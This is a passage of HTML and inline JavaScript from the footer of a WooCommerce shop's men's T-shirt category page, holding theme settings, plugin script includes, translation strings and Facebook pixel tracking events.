a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"7997e51734","wishlist_fragments_nonce":"6ebb95878f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_724a063de7e1d872f5d3adf36dbf7864","wishlist_fragment_name":"woodmart_wishlist_fragments_724a063de7e1d872f5d3adf36dbf7864","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"56e98de1d5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-product-loop-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-swiper-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-brands-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-woo-opt-demo-store-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/lumise/woo/assets/js/frontend.js?ver=1.9.7" id="lumise-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.6.0" id="wd-menu-dropdowns-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=7.6.0" id="wd-categories-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.6.0" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.6" id="wc-jquery-ui-touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.6" id="wc-price-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.6.0" id="wd-woocommerce-price-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.6.0" id="wd-categories-accordion-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.6.0" id="wd-categories-dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0" id="wd-woodmart-compare-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.6.0" id="wd-products-load-more-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gt_widget_script_33210044-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33210044'] = {"default_language":"en","languages":["bn","en","gu","hi","kn","ml","mr","pa","sd","ta","te","ur"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-33210044","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://anidiots.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/printstory/fashion/mens-t-shirt/" data-gt-orig-domain="anidiots.com" data-gt-widget-id="33210044" defer></script><script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gt_widget_script_15023297-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15023297'] = {"default_language":"en","languages":["bn","en","gu","hi","kn","ml","mr","pa","sd","ta","te","ur"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-24574","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://anidiots.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/printstory/fashion/mens-t-shirt/" data-gt-orig-domain="anidiots.com" data-gt-widget-id="15023297" defer></script><script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.6.0" id="wd-header-banner-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"c22eb860f1","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/wordfence/modules/login-security/js/login.1756145765.js?ver=1.1.15" id="wordfence-ls-login-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.8.6-3.5.12', '658415015625749');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "8.8.6",
    "pluginVersion": "3.5.12",
    "content_name": "Men's T-shirt",
    "content_category": "Men's T-shirt",
    "content_ids": "[\"wc_post_id_16669\",\"wc_post_id_16625\",\"AIPTWMBEAUTIFULMOTHER1_16118\",\"AIPTWBESTMOM_16097\",\"AIPTMWHITEHSRNTFIAI_16074\",\"AIPTBKHOODIEM_16053\",\"AIPTPINK_16008\",\"AIPTIRISLAVENDER_15995\",\"AIPTGOLDENYELLOW_15973\",\"AIPTBROWN_15952\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_16669",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_16625",
            "quantity": 1
        },
        "2": {
            "id": "AIPTWMBEAUTIFULMOTHER1_16118",
            "quantity": 1
        },
        "3": {
            "id": "AIPTWBESTMOM_16097",
            "quantity": 1
        },
        "4": {
            "id": "AIPTMWHITEHSRNTFIAI_16074",
            "quantity": 1
        },
        "5": {
            "id": "AIPTBKHOODIEM_16053",
            "quantity": 1
        },
        "6": {
            "id": "AIPTPINK_16008",
            "quantity": 1
        },
        "7": {
            "id": "AIPTIRISLAVENDER_15995",
            "quantity": 1
        },
        "8": {
            "id": "AIPTGOLDENYELLOW_15973",
            "quantity": 1
        },
        "9": {
            "id": "AIPTBROWN_15952",
            "quantity": 1
        },
        "10": {
            "id": "AIPTCHARCOAL_15930",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_15909",
            "quantity": 1
        }
    }
}, {
    "eventID": "4ba041b1-ddbb-4c62-86b4-6c1647d3a274"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.8.6-3.5.12', '658415015625749');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "8.8.6",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "460f8d05-4615-46d4-a3fc-15d449182d98"
});
 });
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","nonce":"4fdf3a44b0","url":"https:\/\/anidiots.com\/product-category\/printstory\/fashion\/mens-t-shirt","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://anidiots.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://anidiots.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wcpa-datetime-css' href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='wcpa-colorpicker-css' href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='wcpa-frontend-css' href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dndmfu-wc-css' href='https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/css/dnd-upload-wc.css?ver=1.1.7' type='text/css' media='all' /><link rel='stylesheet' id='tinvwl-webfont-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' type='text/css' media='all' /><link rel='stylesheet' id='tinvwl-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' type='text/css' media='all' /><link rel='stylesheet' id='tinvwl-theme-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/theme.min.css?ver=2.10.0' type='text/css' media='all' /><link rel='stylesheet' id='lumise-style-css' href='https://anidiots.com/wp-content/plugins/lumise/woo/assets/css/frontend.css?ver=1.9.7' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1852-css' href='https://anidiots.com/wp-content/uploads/elementor/css/post-1852.css?ver=1746447456' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://anidiots.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' 